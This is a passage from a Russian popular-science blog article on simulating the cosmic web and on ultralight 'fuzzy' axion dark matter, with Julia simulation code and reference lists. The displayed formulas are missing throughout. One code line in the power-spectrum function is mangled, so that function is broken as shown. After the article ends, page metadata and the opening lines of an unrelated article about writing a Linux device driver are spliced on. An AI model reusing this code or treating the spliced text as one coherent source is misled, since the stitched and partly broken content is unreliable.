Ой! Прежде чем начать паниковать, вспомним [формулу Гаусса-Остроградского](https://ru.wikipedia.org/wiki/%D0%A4%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B0_%D0%93%D0%B0%D1%83%D1%81%D1%81%D0%B0_%E2%80%94_%D0%9E%D1%81%D1%82%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D1%81%D0%BA%D0%BE%D0%B3%D0%BE) (поток непрерывно-дифференцируемого векторного поля через замкнутую поверхность равен интегралу от дивергенции этого поля по объёму, ограниченному этой поверхностью), развернём сферу с центром в начале координат и найдём поток нашего векторного поля через её поверхность:

Поверхностный интеграл равен константе, а объёмный, получается, нулю? Разумеется, нет, ведь в точке *r = 0* наша функция устремляется в бесконечность. Интеграл от дивергенции в нашем случае должен равняться *4π* для любой сферы с центром в начале координат, какой бы маленькой она ни была. Очевидно, весь вклад должен исходить из точки *r=0*! Таким образом, градиент нашей функции обладает странным свойством: он обращается в нуль везде, кроме одной точки, и все же его интеграл (по любому объёму, содержащему эту точку) равен *4π*. Мы наткнулись на математический объект, известный физикам как дельта-функция Дирака.

И у неё есть замечательное [фильтрующее свойство](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BB%D1%8C%D1%82%D0%B0-%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F#%D0%A1%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0) — она сворачивает интегралы:

Что схлопывает наше выражение:

Гравитационное поле консервативное и безвихревое, так что его можно выразить через скалярный потенциал:

И тогда конечное выражение принимает вид:

Это [уравнение Пуассона](https://en.wikipedia.org/wiki/Poisson%27s_equation#Newtonian_gravity) для гравитации — всего лишь обобщение ньютоновских законов на непрерывный случай. В принципе, этого достаточно, чтобы нарисовать самую примитивную модель космической паутины. Нам нужны начальные условия, потенциал и россыпь точек, безвольно следующих за градиентом.
Начальные условия содержатся в микроволновом фоне и распределении галактик (держим в уме, что чем глубже мы вглядываемся во тьму космоса, тем более далёкое прошлое видим). Высчитав нужные корреляционные функции и выполнив преобразование Фурье, космологи получают [спектр мощности для материи](https://en.wikipedia.org/wiki/Matter_power_spectrum). Используя даже грубое его приближение, можно получить начальные неоднородности массы.
**Код**
```
using Plots, FFTW
function sanitize!(ar)
# удаляет бесконечности и NaN из массива
ar[isnan.(ar)] .= 0
ar[isinf.(ar)] .= 0
end
function apply_powerlaw_power_spectrum(δ, p=-1.0, min_nu=2.0, max_nu=200.0)
n = size(δ, 1)
Fδ = fft(δ)
nu = fftfreq(n)
nu² = nu.^2
Nu = sqrt.( nu² .+ nu²' )
Fδ[Nu.max\_nu/n] .= 0
Nu .^= p
sanitize!(Nu)
Fδ .\*= Nu
return real.( ifft(Fδ) )
end
create\_linear\_field(n) = apply\_powerlaw\_power\_spectrum( randn(n, n) );
linear\_field = create\_linear\_field(128);
heatmap(linear\_field, c = :RdYlBu\_11)
```

Для вычисления потенциала используем преобразование Фурье уравнения Пуассона

И считаем градиент:
**Код**
```
function get_potential_gradients(dens_real)
n = size(dens_real, 1)
dens = fft(dens_real)
k = fftfreq(n)
k² = k.^2
K = -( k² .+ k²' )
phi = dens ./ K
sanitize!(phi)
grad_phi_x = -im*k #.* phi
grad_phi_y = permutedims(grad_phi_x)
grad_phi_x = grad_phi_x .* phi
grad_phi_y = grad_phi_y .* phi
grad_phi_x_real = real.( ifft(grad_phi_x) )
grad_phi_y_real = real.( ifft(grad_phi_y) )
return grad_phi_x_real, grad_phi_y_real
end;
```
Затем покрываем исследуемую область точками, которые будут скатываться под действием градиента потенциала:
**Код**
```
function get_animation_density(input_linear_field, N = 50, dt=0.001)
"""Starting from a linear field, generate the equivalent non-linear field
under the Zeldovich approximation"""
n = size(input_linear_field, 1)
x = [0:n-1;] .* ones(1,n)
y = permutedims(x)
grad_x, grad_y = get_potential_gradients(input_linear_field)
@animate for i in 1:N
x += dt*grad_x
y += dt*grad_y
x[x.>n] .-= n
y[y.>n] .-= n
x[x.<0] .+= n
y[y.<0] .+= n
scatter(x, y, m = (1, :black), legend = false,
xticks = false, yticks = false, border = :none )
end
end;
@time anim = get_animation_density(linear_field, 10, 4e-3);
```

На определённых этапах действительно прослеживаются нитевидные структуры. Но модель проста и убога: безмассовые точки не влияют на потенциал и пролетают сквозь друг друга. Если чуть усложнить код и добавить адгезию (слипание), то получится довольно милая двумерная вселенная:
Итак, почти однородное распределение массы во Вселенной за счёт [гравитационной неустойчивости](https://ru.wikipedia.org/wiki/%D0%93%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BD%D0%B5%D1%83%D1%81%D1%82%D0%BE%D0%B9%D1%87%D0%B8%D0%B2%D0%BE%D1%81%D1%82%D1%8C#%D0%93%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BD%D0%B5%D1%83%D1%81%D1%82%D0%BE%D0%B9%D1%87%D0%B8%D0%B2%D0%BE%D1%81%D1%82%D1%8C_%D0%B2_%D0%BA%D0%BE%D1%81%D0%BC%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8) концентрируется на каустиках, что приводит к образованию нитевидной крупномасштабной структуры.
Если правильно подкрутить размеры точек, цветовую схему, настройки рендера, то филаменты, войды и узлы будут слегка напоминать нейроны. Разумеется, подходят не все виды нейронов, но обычно подбирают наиболее удачные и похожие изображения. А потом радуются и громогласно заявляют, что Вселенная это мозг. Но почему-то мало кто сравнивает её с микрофотографиями хитина, актина, тубулина, губок для мытья посуды, c паутиной, тестом в [профитролях](https://habr.com/ru/post/408907/), пеной на поверхности моря за кормой корабля, контуром на скорлупе грецкого ореха, [каустиками на дне бассейна](https://www.astro.rug.nl/~hidding/) или, скажем, с наночастицами золота или меди в сверхтекучем гелии:

С одной стороны, мы любим находить что-то знакомое в чём-то новом и сложном. С другой, в основе многих явлений лежит схожая физика и математика. Здесь советую прочитать статью [Что такое сингулярность и зачем она растениям и животным](https://nplus1.ru/material/2021/10/21/apple-abyss).
Рассматривая иллюстрации масштабных вычислительных проектов, таких как [Millennium](https://en.wikipedia.org/wiki/Millennium_Run) и [Illustris](https://en.wikipedia.org/wiki/Illustris_project), нужно иметь в виду, что все они изображают распределение тёмной материи с некоторыми долями обычного барионного вещества. Сразу после эпохи рекомбинации видимая материя сваливается в потенциальные ямы, образованные неизлучающей и невзаимодействующей массой, иначе крупномасштабная структура не успевает образоваться к нашему времени. Да и распределение галактик имело бы совсем другую форму и свойства. Было предложено большое количество моделей крупномасштабной структуры, но наблюдательные данные лучше всего воспроизводятся динамикой холодной тёмной материи.
**Ссылки**
* [www.sdss.org](https://www.sdss.org)
* [Точная видеомодель эволюции Вселенной: Illustris](https://habr.com/ru/post/222959/)
* [Учёные создали виртуальную Вселенную из 2,1 трлн элементов](https://habr.com/ru/news/t/578776/)
* [Машинное обучение и нейросети позволили сократить время моделирования крупномасштабной структуры Вселенной в 1000 раз](https://habr.com/ru/news/t/556596/)
* [Youtube: Сергей Шандарин: «Гигантская паутина Вселенной»](https://www.youtube.com/watch?v=Z1a6IQ4TncQ)
* [Youtube: The Sticky Geometry of the Cosmic Web](https://www.youtube.com/watch?v=wI12X2zczqI)
* [Cosmic Web Vizual site](https://cosmicweb.kimalbrecht.com)
* [Super slides](https://www.astro.rug.nl/~hidding/qu3/qu3v2.svg#1)
* [Youtube: How To Build The Universe in a Computer](https://www.youtube.com/watch?v=D-wzdsSiemU)
* [Alignment of voids in the cosmic web](https://academic.oup.com/mnras/article/387/1/128/998214?login=true)
* [Caustic Skeleton & Cosmic Web](https://iopscience.iop.org/article/10.1088/1475-7516/2018/05/027/pdf)
* [General relativity and cosmic structure formation](https://www.nature.com/articles/nphys3673)
* [Revealing the Dark Threads of the Cosmic Web](https://iopscience.iop.org/article/10.3847/2041-8213/ab700c)
* [Big Data to model the evolution of the cosmic web](https://www.iac.es/en/outreach/news/big-data-model-evolution-cosmic-web)
* [The Zel'dovich approximation: key to understanding cosmic web complexity](https://academic.oup.com/mnras/article/437/4/3442/1005676)
Вспомогательные методы на Хабре:
* [Построение минимальных выпуклых оболочек](https://habr.com/ru/post/144921/)
* [Диаграмма Вороного и её применения](https://habr.com/ru/post/309252/)
* [Построение диаграммы Вороного методом 'разделяй и властвуй'. Релаксация Ллойда](https://habr.com/ru/post/314852/)
* [Алгоритм Форчуна, подробности реализации](https://habr.com/ru/post/430628/)
* [Алгоритм Форчуна на C++ для построения диаграммы Вороного на плоскости](https://habr.com/ru/post/315658/)
* [Алгоритм триангуляции Делоне методом заметающей прямой](https://habr.com/ru/post/445048/)
* [Деревья квадрантов и распознавание коллизий](https://habr.com/ru/post/473066/)
Альтернативы
------------
> Все модели неверны, но некоторые из них полезны.
>
> **Дж. Бокс**
Холодная тёмная материя — один из основополагающих компонентов в наиболее распространённой в настоящее время [Лямбда-CDM](https://ru.wikipedia.org/wiki/%D0%9C%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C_%D0%9B%D1%8F%D0%BC%D0%B1%D0%B4%D0%B0-CDM) модели.
* Λ (лямбда) — Вселенная ускоренно расширяется. Тёмную энергию мы обсуждали в статье [Самая большая ошибка в истории физики](https://habr.com/ru/company/ruvds/blog/651763/)
* M (matter) — более 80% процентов вещества Вселенной представлено материей слабо взаимодействующей с обычным веществом,
* D (dark) — невзаимодействующей с электромагнитным излучением,
* C (cold) — и её частицы движутся медленно по сравнению со скоростью света.
В причастности к невидимой массе подозревали многое: космическую пыль, нейтрино, звёзды-карлики, планеты-странники, металлический водород, чёрные дыры. На предположениях строили предсказания, которые затем отметались наблюдениями.
Проблема с альтернативными гипотезами заключается в том, что наблюдательные данные по тёмной материи получены из очень многих независимых подходов (помимо упомянутых, весомыми аргументами будут данные по нуклеосинтезу и сведения из гравитационного линзирования). Объяснить любое отдельное наблюдение возможно, но объяснить их все без тёмной материи очень сложно. Тем не менее, были некоторые разрозненные успехи у альтернативных гипотез, таких как [энтропийная гравитация](https://en.wikipedia.org/wiki/Entropic_gravity), [гравитоэлектромагнетизм](https://en.wikipedia.org/wiki/Gravitoelectromagnetism) и [модифицированная ньютоновская динамика](https://en.wikipedia.org/wiki/Modified_Newtonian_dynamics) (МоНД). Первые две хотелось бы проработать в отдельной статье, а последняя вызывает пока двоякие впечатления.
С одной стороны, МоНД во многих случаях лучше воспроизводит и предсказывает кривые вращения галактик. С другой, кажется странным, что подгоночный параметр разнится от галактики к галактике, причём некоторые эффекты включаются неожиданно на определённых дистанциях. Бывают галактики, где видимого вещества достаточно, чтобы получить правильные графики распределения скоростей, и в таких случаях можно предположить пренебрежимо малое содержание тёмного вещества, а в случае с модификацией законов притяжения непонятно, почему они работают в одних галактиках и ломаются в других.
Основное различие между сторонниками ΛCDM и МоНД заключается в наблюдениях, для которых они требуют надёжного количественного объяснения. Сторонники МоНД делают акцент на предсказаниях, сделанных в масштабах галактик, и считают, что космологическая модель, согласующаяся с динамикой галактик и их скоплений, ещё не открыта. Сторонники ΛCDM требуют высокого уровня космологической точности (реликтовое излучение и крупномасштабная структура) и утверждают, что решение проблем галактического масштаба будет следовать из лучшего понимания сложной барионной астрофизики, лежащей в основе формирования галактик.
И МоНД, и тёмная материя не являются панацеей от всех проблем, связанных с интерпретацией наблюдений. Обе концепции относительно успешны в одних масштабах, но неудовлетворительны в других. В последнее время становится популярной идея гибридной концепции, допускающей одновременное сосуществование как приближения МоНД, так и частиц тёмной материи. Следует отметить, что гибридная модель теряет изящество обеих гипотез, так как увеличивает число подгоночных параметров (количество степеней свободы), но позволяет объяснить больший объём наблюдательных данных.
Пока не удалось надёжно зафиксировать частиц тёмной материи, гипотезы, которые часто называют маргинальными, вызывают все больший интерес. Который раз зарекаюсь не читать комментарии под научно-популярными роликами на ютюбе — там сидят очень едкие и злые люди. Они твёрдо уверены, что учёные сговорились и продвигают только гипотезы с «тёмными» сущностями, а остальных притесняют и третируют. Да, в каких-то направлениях работает больше людей и крупных имён, привлекающих больше падаванов и финансов, но все гипотезы проходят через естественный отбор согласования с экспериментами, наблюдениями и проверенными моделями. Мы живём во время бурного развития теорий и технологий и пора свыкнуться с обилием предположений, критики и ростом количества новых вопросов.
**Ссылки**
* [Зачем нужна тёмная материя и можно ли обойтись без неё?](https://habr.com/ru/post/402745/)
* [Возрождение MACHO может решить проблему тёмной материи, но заставит пересмотреть космологию](https://naked-science.ru/article/astronomy/vozrozhdenie-macho)
* [Тёмную материю и тёмную энергию заменили отрицательной массой](https://nplus1.ru/news/2018/12/05/negative-creation)
* [Сжимающаяся Вселенная столкнёт нас в чёрную дыру. Но заметить конец света будет непросто](https://naked-science.ru/article/physics/universe-phoenix?_gl=1*1hyrjod*_ga*YW1wLWFOeHBDTnZHcWNiMVc5a1lmWVFNcXFIakVYcjZNQV9GeFBaeV91UWtMenJfTWtsREE0S0tnQlNjWTE3SGlTZmM.)
* [Тёмная материя из первичных чёрных дыр с широким спектром масс примирила наблюдения с теорией](https://nplus1.ru/news/2021/12/27/BH-as-DM)
* А если аккуратно применить ОТО, то в нашей Галактике ТМ и не нужна: [Testing dark matter and geometry sustained circular velocities in the Milky Way with Gaia DR2](https://arxiv.org/abs/1810.04445)
* Большой и свежий обзор по МоНД: [From Galactic Bars to the Hubble Tension: Weighing Up the Astrophysical Evidence for Milgromian Gravity](https://www.mdpi.com/2073-8994/14/7/1331/htm)
Мутная материя
--------------
> Формально правильно, а по сути издевательство.
>
> **В. И. Ленин**
Относительно тёмной материи возникает очевидный вопрос: из чего она сделана? Наблюдения, описанные выше, требуют только того, чтобы она была нерелятивистской и слабо взаимодействующей, но не ограничивают, например, массу её основных составляющих. Было предложено и тщательно изучено множество вариантов. Элементарная частица тёмной материи может быть [аксионом](https://ru.wikipedia.org/wiki/%D0%90%D0%BA%D1%81%D0%B8%D0%BE%D0%BD), [стерильным нейтрино](https://en.wikipedia.org/wiki/Sterile_neutrino), слабо взаимодействующей массивной частицей — [вимпом](https://ru.wikipedia.org/wiki/%D0%92%D0%B8%D0%BC%D0%BF) (WIMP, Weakly Interacting Massive Particle). Было исследовано большое количество экспериментальных возможностей для прямого или косвенного обнаружения этих гипотетических частиц. Например, одной из целей Большого адронного коллайдера в ЦЕРН является открытие суперсимметричных частиц, которые могли бы играть роль вимпов. Но ни БАК, ни какой-либо другой эксперимент пока не оправдали надежд. С каждым годом закрываются всё новые классы частиц и диапазоны их масс. Для научно-популярных изданий уже пора вводить раздел «[Эксперимент *Х* не нашёл частицы тёмной материи](https://yandex.ru/search/?text=site%3Anplus1.ru+N%2B1+%D0%BD%D0%B5+%D0%BD%D0%B0%D1%88%D0%BB%D0%B8+%D0%B0%D0%BA%D1%81%D0%B8%D0%BE%D0%BD%D1%8B&lr=38)».
Помимо прочего, ΛCDM имеет так называемые [мелкомасштабные проблемы](https://en.wikipedia.org/wiki/Cold_dark_matter#Challenges), которые представляют собой различия между CDM-моделированием и наблюдениями в галактическом или субгалактическом масштабах. Например, [проблема каспов](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0_%D0%BA%D0%B0%D1%81%D0%BF%D0%BE%D0%B2) состоит в том, что CDM предсказывает сингулярность в распределении плотности гало тёмной материи в центральных областях галактики, в то время как наблюдения дают плавные распределения.
Все эти неудачи заставили физиков обратиться к более экзотическим моделям. Наравне с моделью холодной тёмной материи, сейчас физики рассматривают тёплую ([warm dark matter](https://en.wikipedia.org/wiki/Warm_dark_matter), WDM) и размытую ([fuzzy dark matter](https://en.wikipedia.org/wiki/Fuzzy_cold_dark_matter), FDM) тёмную материю. Частицы, составляющие тёплую тёмную материю, на несколько порядков быстрее и легче вимпов (характерная масса находится на уровне килоэлектронвольт). Масса частиц размытой тёмной материи ещё меньше (вплоть до 1e−22 электронвольт).
Вот с последними и поработаем. Это будут аксионы или аксионоподобные частицы — сверхлёгкие бозоны с нулевым спином. Они лежат в основе модели, которая была описана под разными названиями: скалярно-полевая тёмная материя (SFDM — scalar field dark matter), волнообразная тёмная материя (ψDM), нечёткая/размытая тёмная материя, сверхлёгкая тёмная материя (ultra light dark matter) или тёмная материя как конденсат Бозе-Эйнштейна (BEC-DM).

Аксионы первоначально возникли в работах теоретиков как решение некоторых потребностей квантовой хромодинамики, а затем начали активно рассматриваться в качестве невидимой массы. Год за годом уменьшается диапазон допустимых масс этих частиц, поэтому мы выбрали самые лёгкие, до которых экспериментаторы никогда не доберутся. На самом деле, масса в этом классе моделей является свободным параметром, и она получает экстремально малое значение как раз, чтобы объяснять стабильное формирование галактик и распределения скоростей входящего в них вещества.
Самый смак состоит в том, что эти медленные и ультралёгкие частицы расползаются на огромные пространства — **волновая функция такой частицы будет иметь галактические масштабы!** Частица размером с галактику! Опять убеждаемся в устаревании корпускулярного взгляда на мир. И так как мы имеем дело с бозонами, их без проблем можно слить в одно состояние и достичь огромных масс. Всю кухню мы рассматривали в [статье про бозе-конденсаты](https://habr.com/ru/company/ruvds/blog/583058/).
Второй по смачности смак заключается в способности моделей на основе сверхлёгкой тёмной материи воспроизводить всю феноменологию CDM, решая большинство её проблем на малых масштабах. Притом, что задачу легко закодить — за основу сойдёт наш солвер для волн-убийц.
### ▍ Формулы
> Quantum physics lead us to
>
> Answers to the great taboos
>
> **Epica**
Практически все современные теории физики можно вывести из принципа наименьшего действия. Например, для скалярного поля бозонов в пространстве-времени действие имеет вид:

Внутри сидят лагранжиан и скалярная кривизна. Минимизируя этот функционал, мы получаем уравнения движения:

Первым идёт [уравнение Клейна-Гордона](https://en.wikipedia.org/wiki/Klein%E2%80%93Gordon_equation) — релятивистское обобщение уравнения Шрёдингера для наших аксионов. А на второй строке [полевое уравнение Эйнштейна](https://habr.com/ru/post/572164/) в тензорной форме. Если расписать через метрику, то получится довольно смешно:
Итого 16 таких кулебяк, чтобы найти все компоненты метрики пространства-времени. Разумеется, такую общую задачу в лоб не решают. Обычно из соображений симметрии и пренебрежимости вкладов некоторых эффектов принимается ряд упрощений, и решаются уже частные случаи. Нам, например, будет достаточно нерелятивистского предела, со слабыми полями и с привязкой величин на сопутствующие координаты, чтоб не отвлекаться на расширение Вселенной. Тогда уравнения Клейна-Гордона-Эйнштейна плавно перетекают в нелинейное уравнение Шрёдингера в классическом гравитационном поле:

**Минимальный вывод**

Ещё его называют различными комбинациями из фамилий Шрёдингера, Ньютона, Пуассона, Гросса и Питаевского. Доскональный вывод и объяснение подноготной — довольно муторное занятие, так что для заинтересованных далее будут ссылки. В принципе можно вспомнить [статью про бозе-конденсаты](https://habr.com/ru/company/ruvds/blog/583058/) и добавить в тамошнее уравнение Гросса-Питаевского гравитационный потенциал, подчиняющийся классическому уравнению Пуассона. Если хочется вырваться из оков классики, следует отбросить парочку приближений (собственно, серьёзные дяди так и решают), но это опасная область, так как работа идёт на стыке гравитации и квантового мира. Но некоторых это не пугает: Роджер Пенроуз, например, [использует это уравнение](https://link.springer.com/article/10.1007/s10701-013-9770-0) для описания [объективного коллапса](https://en.wikipedia.org/wiki/Penrose_interpretation) волновой функции, где гравитация становится причиной разрушения суперпозиции квантовых систем.
Общая идея моделей, связанных со сверхлёгкой тёмной материей, заключается в том, что внутри [вириальных гало](https://ru.wikipedia.org/wiki/%D0%92%D0%B8%D1%80%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%BC%D0%B0%D1%81%D1%81%D0%B0) тёмное вещество термализуется и образует гравитационно-ограниченные ядра, которые могут быть описаны конденсатом Бозе-Эйнштейна или сверхтекучей жидкостью. Таким образом, эти модели ведут себя как CDM на больших масштабах, воспроизводя её невероятные наблюдательные успехи, в то время как внутри галактик они демонстрируют волнообразное поведение.
Для такого поведения внутри галактик масса бозонов тёмной материи должна быть очень мала. В литературе существует множество вариантов, и конкретный диапазон масс, в котором происходит это волнообразное поведение, зависит от специфики конкретной модели. Однако можно прикинуть независимым от модели способом ограничения на массу частиц размытой тёмной материи, чтобы представить такое поведение в галактиках. Масса должна быть:

Поведение, отличное от CDM, происходит на субгалактических масштабах, то есть на величинах порядка или меньше, чем волна де Бройля сверхлёгкого бозона. В экстремальном случае она имеет размер галактики. Но можно также получить волну размеров галактики в качестве суперпозиции множества частиц (которые сами по себе меньше, чем галактика в этой гипотезе).
Затем мы можем вычислить наибольшую массу, что означает меньшую длину волны де Бройля для каждой частицы, для которой эта суперпозиция даёт волну размером с галактику. Это означает, что длина волны де Бройля бозона тёмной материи больше, чем межчастичное расстояние между каждым бозоном:

В предположении о сферическом гало межчастичное расстояние определяется как радиус сферы с плотностью ρ. Это даёт ограничение на массу сверхлёгкого аксиона. Такое требование совпадает с условием, при котором появляется бозе-конденсат, поскольку оно эквивалентно условию наличия макроскопического числа заселения основного состояния для температур ниже критической температуры системы.
**Ссылки**
* [Why is the Dark Axion Mass 1e−22 eV?](https://arxiv.org/abs/1409.0380)
* [Penrose: On the Gravitization of Quantum Mechanics 1: Quantum State Reduction](https://link.springer.com/article/10.1007/s10701-013-9770-0)
* [Problems with the Newton–Schrödinger equations](https://iopscience.iop.org/article/10.1088/1367-2630/16/8/085007#njp499135s2)
* [The Schrödinger–Newton equation and its foundations](https://iopscience.iop.org/article/10.1088/1367-2630/16/11/115007#njp502954s2)
* [The Schrödinger-Newton equation as non-relativistic limit of self-gravitating Klein-Gordon and Dirac fields](https://arxiv.org/pdf/1206.4250.pdf)
* [Thesis: Derivation and Meaning of the Newton-Schrödinger Equation](https://www.theorie.physik.uni-muenchen.de/TMP/theses/thesis-schaal.pdf)
* [Applications of the Gross-Pitaevskii equation to gravity](https://core.ac.uk/download/pdf/129948655.pdf)
* [Cosmological fluid dynamics in the Schrödinger formalism](https://academic.oup.com/mnras/article/402/4/2491/1747522)
* [Hydrodynamic representation of the Klein-Gordon-Einstein equations in the weak field limit: General formalism and perturbations analysis](https://sci-hub.ru/10.1103/PhysRevD.92.023510)
* [Phenomenology of Axion Dark Matter](https://publikationen.bibliothek.kit.edu/1000092362)
### ▍ Рубрика «численные эксперименты»
> We're cosmic math
>
> Make use of a computation
>
> Tap into the digits to write
>
> A set of rules to form the universe
>
> **Epica**
В наш код для волн-убийц добавляется гравитационный потенциал:
**Код**
```
# schrodinger poisson equation - split step fourier transform
function spe_ssft_3d!(Nt, dt, ψ::Array{ComplexF64, 3}, ΔL)
Nx = size(ψ, 1)
K = fftfreq(Nx) * (2π*Nx/ΔL)
k² = [ x^2+y^2+z^2 for x in K, y in K, z in K]
eᵏ = exp.(-im*0.5*dt*k²)
k² .= -4π ./ k²
ρ = abs2.(ψ)# .- sum(abs2.(ψ))/length(ψ)
Φ = fft(ρ)
Φ .*= k²
Φ[1] = 0.0
ifft!(Φ)
Φ .= real.(Φ)
ψ .*= exp.(im*0.5*dt*Φ)
for i in 1:Nt
ψ .*= exp.(-im*dt*Φ)
fft!(ψ)
ψ .*= eᵏ
ifft!(ψ)
ρ .= abs2.(ψ)# .- sum(abs2.(ψ))/length(ψ) # average density
Φ .= fft(ρ)
Φ .*= k²
Φ[1] = 0.0
ifft!(Φ)
Φ .= real.(Φ)
end
ψ .*= exp.(-im*0.5*dt*Φ)
end;
```
Теперь достаточно отправить в эту функцию трёхмерный массив с начальными условиями, а она посчитает всю физику. Например, загнать туда пару трёхмерных солитонов с массами по двадцать миллионов Солнц и радиусами в полсотни килопарсеков. Получатся гало из тёмной материи. Рендеру конечно будет весело рисовать эти трёхмерные плотности с бурлящей квантовой гидродинамикой:

Но если понизить чувствительность, то выйдут хорошие анимации:
Гало взаимодействуют только посредством гравитации, и на малых скоростях они хорошо вязнут друг на друге. Собственно, подобные расчёты выполняют для групп галактик, по которым есть данные из микролинзирования, и результаты вполне удовлетворительные.
Затем, вспомнив про использованные ранее распределения материи в качестве начальных условий, проведём моделирование на космологических масштабах:

С одной стороны, код прост и поддерживает встроенные средства для параллельных вычислений. Но реализация прожорлива в плане памяти, что ограничивает разрешение сетки по пространству. А ведь в распределении плотности появляется много полостей. Можно было бы попробовать улучшить солвер, используя [неэквидистантное преобразование Фурье](https://github.com/JuliaMath/NFFT.jl). Серьёзные же исследователи обычно выводят из нелинейного Шрёдингера уравнения Маделунга (как мы тогда в статье про волны-убийцы), а потом добавляют это всё дело в зарекомендовавшие себя гидродинамические солверы на фортране и сравнивают с другими моделями.
*[Источник](https://journals.aps.org/prl/abstract/10.1103/PhysRevLett.123.141301)*
Итак, нерелятивистская сверхлёгкая тёмная материя даёт космологическую эволюцию и динамику в галактиках. В филаментах крупномасштабной структуры она термализуется и образует гравитационно-связанные системы: гало и может даже [бозе-звёзды](https://www.youtube.com/watch?v=xoR7ob0r8vo). Здесь на удивление эффективно работает формализм конденсатов Бозе-Эйнштейна — макроскопических квантовых объектов. Но в нашем случае макроскопичность распространяется на кило- и мегапарсеки!
Собственно, для ещё большего успеха модели нужно немногое — продолжать накапливать данные по карликовым галактикам, микроволновому фону и радиоастрономии со всё возрастающей точностью. Волновая природа сверхлёгкой тёмной материи будет давать некоторые новые прогнозы в распределениях видимого вещества, а именно интерференционные картины, квантовые вихри и тонкие нюансы в микролинзировании реликтового фона. И так как тема только начала набирать популярность, будет ещё много численных моделей и расчётов разной точности и масштабности.
**Ссылки**
* [Нескучная тёмная материя с Игорем Ткачёвым](https://www.youtube.com/watch?v=RbEzkWaq__k)
* [Youtube playlist](https://www.youtube.com/playlist?list=PLGs2IWmWdfA3udWjTJ7H9000zyvowfy8w)
* [Ultra-light dark matter E. Ferreira 2021](https://link.springer.com/article/10.1007/s00159-021-00135-6#Sec39)
* [Axion Dark Matter: What is it and Why Now?](https://arxiv.org/abs/2105.01406)
* [A search for ultra-light axions using precision cosmological data](https://arxiv.org/abs/1410.2896)
* [A Review on the Scalar Field/Bose-Einstein Condensate Dark Matter Model](https://link.springer.com/chapter/10.1007/978-3-319-02063-1_9)
* [Galaxy formation with BECDM – I. Turbulence and relaxation of idealized haloes](https://academic.oup.com/mnras/article/471/4/4559/4035919?login=true)
* [Galaxy formation with BECDM – II. Cosmic filaments and first galaxies](https://academic.oup.com/mnras/article/494/2/2027/5819969?login=true#201901746)
* [The Relativistic Gross-Pitaevskii Equation and Cosmological Bose-Einstein Condensation: Quantum Structure in the Universe](https://academic.oup.com/ptp/article/115/6/1047/1858076)
* [Testing Bose–Einstein condensate dark matter models with the SPARC galactic rotation curves data](https://link.springer.com/content/pdf/10.1140/epjc/s10052-020-8272-4.pdf)
* [Testing the Bose-Einstein Condensate dark matter model at galactic cluster scale](https://iopscience.iop.org/article/10.1088/1475-7516/2015/11/027/pdf)
* [Ultralight scalars as cosmological dark matter](https://sci-hub.ru/https://doi.org/10.1103/PhysRevD.95.043541)
Заключение
----------
> Наука есть лучший современный способ удовлетворения любопытства отдельных лиц за счёт государства.
>
> **Л. А. Арцимович**
Среди многих распространено заблуждение, что физика ищет ответ на вопрос «как всё устроено на самом деле» и что исследователи ищут некую «Абсолютную Истину». Но следует помнить, что человеческое восприятие и возможности познания весьма ограничены. Единственное, что могут позволить себе колонии клеток, управляемые сложноорганизованными сетями, это строить модели для окружающего враждебного мира. Так что физика занимается построением моделей, описывающих реальность и предсказывающих некоторые новые явления.
Экспериментальные поиски аксионов или любых других частиц часто основаны на резонансных эффектах, и именно задача настройки наших экспериментальных «радио» на широкий диапазон доступных частот делает поиски такими долгими и трудоёмкими. Мы, шматки барионного вещества очень ограничены в своих взаимодействиях. Каким бы ни казалось сложным окружающее естество, это лишь тонкая полоска на спектре возможных энергий, и вполне допустимо, что есть нечто, разделённое с привычными нам масштабами энергий многими порядками величины, при этом опосредованно определяющее наш мир. Невероятно окрыляет то, что мы в своих творческих порывах обращаемся к таким глубинам. Однако нам следует умерить оптимизм. Теоретические предсказания опираются на большое количество допущений, которые могут быть нарушены в природе.
История аксиона, как и большей части современной физики элементарных частиц, началась в 1970-х годах и коренилась в идеях симметрии. Стандартная модель — это история успеха симметрии, но некоторые теории, основанные на симметрии, потерпели неудачу. Действительно ли природа играет по этим правилам? Популярность аксиона как основного кандидата для объяснения тёмной материи — космического клея, который во многих отношениях ответственен за наше собственное существование, возросла. Из чего состоит это загадочное вещество? И откуда оно взялось? Открытие аксиона кажется мучительно близким, обещая ответы на эти глубочайшие вопросы. Первоначально экспериментальные поиски аксиона медленно и болезненно продвигались к теоретически определённым целям. Всё это меняется в настоящее время, и ~~бозонная~~ звезда аксиона только начинает восходить. Теоретики усердно работают, пытаясь ограничить предсказания своих моделей, в то время как новые технологические достижения открывают перспективы для их проверки в ближайшем будущем.
**P.S.** Кстати, недавно с помощью «Джеймса Уэбба» была обнаружена неожиданно высокая плотность звёздной массы в галактиках ранней Вселенной, и размытая тёмная материя [вполне согласуется](https://arxiv.org/abs/2209.13757) с этими данными.
**P.P.S.** Весь использованный код можно найти [здесь](https://github.com/YermolenkoIgor/Dark-Matter-in-few-steps).
> **[Telegram-канал с полезностями](https://inlnk.ru/dn6PzK) и [уютный чат](https://inlnk.ru/ZZMz0Y)**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Yermack&utm_content=sverxlyogkie_chasticy_razmerom_s_galaktiku)
|
https://habr.com/ru/post/696254/
| null |
ru
| null |
# Как написать свой первый Linux device driver
Здравствуйте, дорогие хабрачитатели.
Цель данной статьи — показать принцип реализации драйверов устройств в системе Linux, на примере простого символьного драйвера.
Для меня же, главной целью является подвести итог и сформировать базовые знания для написания будущих модулей ядра, а также получить опыт изложения технической литературы для публики, т.к. через полгода я буду выступать со своим дипломным проектом (да я студент).
Это моя первая статья, пожалуйста не судите строго!
### P.S
